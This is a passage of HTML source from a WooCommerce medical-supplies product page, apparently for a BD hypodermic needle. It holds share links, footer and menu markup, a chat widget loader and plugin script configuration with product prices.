                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/&amp;title=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fbd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm%2F&amp;description=BD+BD301500-+Microlance+hypodermic+needle+Cream+19G+x+40mm">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=BD BD301500- Microlance hypodermic needle Cream 19G x 40mm&amp;body=https://www.fillerworldwidesupplies.com/product/bd-bd301500-microlance-hypodermic-needle-cream-19g-x-40mm/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medilazar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fcea063920fc91564ce63cc/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.tpspicp_cart_image{
            border-radius: px;
        }.woocommerce-checkout .cart_item .product-name{
            position: relative;
        }.tpspicp_on_sale{
            position: absolute;
            left: 0;
            font-size: 10px;
            padding: 0px 5px;
            color: #fff;
            background: red;
        }</style><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
        <a href="#" class="scrollup"><span class="icon fa fa-angle-up"></span></a>        <script type="text/html" id="tmpl-added-to-cart-template"><div class="notification-added-to-cart"><div class="notification-wrap"><div class="ns-thumb d-inline-block"><img src="{{{data.src}}}" alt="{{{data.name}}}"></div><div class="ns-content d-inline-block"><p><strong>{{{data.name}}}</strong> has been added to your cart </p></div></div></div></script><div class="woocommerce-lablel-tooltip" style="display: none!important;"><div id="osf-woocommerce-cart">Add to cart</div></div>            <div class="handheld-footer-bar">
                <ul class="columns-3">
                                            <li class="my-account">
                            <a class="my-accrount-footer" href="https://www.fillerworldwidesupplies.com/my-account/">My Account</a>                        </li>
                                            <li class="search">
                            <a class="search-footer" href="">Search</a><div class="site-search">
<form role="search" method="get" class="search-form" action="https://www.fillerworldwidesupplies.com/">
    <div class="input-group">
        <label for="search-form-6968aa2c24243">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-6968aa2c24243" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
                    <input type="hidden" name="post_type" value="product"/>
                <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
    </div>
</form>


</div>                        </li>
                                            <li class="cart">
                             <a class="footer-cart-contents" href="https://www.fillerworldwidesupplies.com/cart/" 
                title="View your shopping cart">  
 <span class="count">0</span>
 </a>                        </li>
                                    </ul>
            </div>
            
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/TweenMax.min.js?ver=1.2.5" id="tweenmax-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/tooltipster.bundle.min.js?ver=1.2.5" id="tooltipster-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery-parallax.js?ver=1.2.5" id="parallaxmouse-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.smartmenus.min.js?ver=1.2.5" id="smartmenus-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/mlpushmenu.js?ver=1.2.5" id="pushmenu-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/libs/classie.js?ver=1.2.5" id="pushmenu-classie-js"></script>
<script id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=721" id="eio-lazy-load-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/inc/vendors/opal-megamenu-for-elementor/assets/js/frontend.js?ver=6.9" id="opal-megamenu-frontend-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.fillerworldwidesupplies.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1" id="contact-form-7-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c7180287df79367255a20e2df72164b","fragment_name":"wc_fragments_5c7180287df79367255a20e2df72164b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.fillerworldwidesupplies.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php","nonce":"31c3834d43","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.3" id="awdr-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.3" id="awdr-dynamic-price-js"></script>
<script id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.31.0" id="yith-woocompare-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"","lang":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.31.0" id="yith-wcqv-frontend-js"></script>
<script id="osf-woocommerce-main-js-extra">
/* <![CDATA[ */
var medilazar = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
//# sourceURL=osf-woocommerce-main-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/main.js?ver=6.9" id="osf-woocommerce-main-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/medilazar-core/assets/js/woocommerce/single.js?ver=6.9" id="osf-woocommerce-single-js"></script>
<script id="medilazar-theme-js-js-extra">
/* <![CDATA[ */
var osfAjax = {"ajaxurl":"https://www.fillerworldwidesupplies.com/wp-admin/admin-ajax.php"};
var medilazarJS = {"quote":"\u003Ci class=\"fa-quote-right\"\u003E\u003C/i\u003E","smoothCallback":""};
//# sourceURL=medilazar-theme-js-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/theme.js?ver=1.0" id="medilazar-theme-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/themes/medilazar/assets/js/sticky-layout.js?ver=6.9" id="medilazar-theme-sticky-layout-js-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://www.fillerworldwidesupplies.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.7" id="mc4wp-forms-api-js"></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5316,"name":"BD BD300700-Microlance hypodermic needle Blue 23G x 30mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":600},{"id":5312,"name":"BD BD300400- Microlance hypodermic needle Orange 25G x 25mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":355},{"id":5321,"name":"BD BD301300- Microlance hypodermic needle Yellow 20G x 40mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":395},{"id":5322,"name":"BD BD304000- Microlance hypodermic needle Yellow 30G x 13mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":365},{"id":5305,"name":"BD BD307731- Emerald Luer Slip Centric 5ml Syringe \u2013 without needle","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":575},{"id":5320,"name":"BD BD304432-Microlance hypodermic needle Green 21G x 40mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":600},{"id":5678,"name":"BD BD301900-Microlance hypodermic needle Pink 18G x 50mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":850},{"id":5681,"name":"BD BD304300- Microlance hypodermic needle Brown 26G x 16mm","categories":[{"name":"Needles, Cannulas &amp; Syringes"}],"price":345}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-3b23b71ea60c39fa1552.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"05b6abb799","remove_from_wishlist_nonce":"6f453a03c3","reload_wishlist_and_adding_elem_nonce":"08672637ee","load_mobile_nonce":"7132229c6c","delete_item_nonce":"ffee40b12b","save_title_nonce":"2c5d863835","save_privacy_nonce":"39d111f81f","load_fragments_nonce":"37d7f5c0df"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.fillerworldwidesupplies.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"5310":{"name":"BD BD301500- Microlance hypodermic needle Cream 19G x 40mm","price":3.95000000000000017763568394002504646778106689453125},"5316":{"name":"BD BD300700-Microlance hypodermic needle Blue 23G x 30mm","price":6},"5312":{"name":"BD BD300400- Microlance hypodermic needle Orange 25G x 25mm","price":3.54999999999999982236431605997495353221893310546875},"5321":{"name":"BD BD301300- Microlance hypodermic needle Yellow 20G x 40mm","price":3.95000000000000017763568394002504646778106689453125},"5322":{"name":"BD BD304000- Microlance hypodermic needle Yellow 30G x 13mm","price":3.649999999999999911182158029987476766109466552734375},"5305":{"name":"BD BD307731- Emerald Luer Slip Centric 5ml Syringe \u2013 without needle","price":5.75},"5320":{"name":"BD BD304432-Microlance hypodermic needle Green 21G x 40mm","price":6},"5678":{"name":"BD BD301900-Microlance hypodermic needle Pink 18G x 50mm","price":8.5},"5681":{"name":"BD BD304300- Microlance hypodermic needle Brown 26G x 16mm","price":3.45000000000000017763568394002504646778106689453125}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script src="https://www.fillerworldwidesupplies.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=67fb0e5a4124c10b0fde" id="gla-gtag-events-js"></script>
